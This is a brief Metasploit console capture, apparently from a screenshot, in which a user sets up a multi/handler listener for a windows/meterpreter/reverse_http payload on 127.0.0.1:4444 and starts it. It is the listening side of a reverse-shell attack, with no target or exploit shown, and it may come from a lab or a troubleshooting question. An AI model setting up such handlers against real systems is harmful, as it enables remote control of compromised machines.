 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started HTTP reverse handler on http://127.0.0.1:4444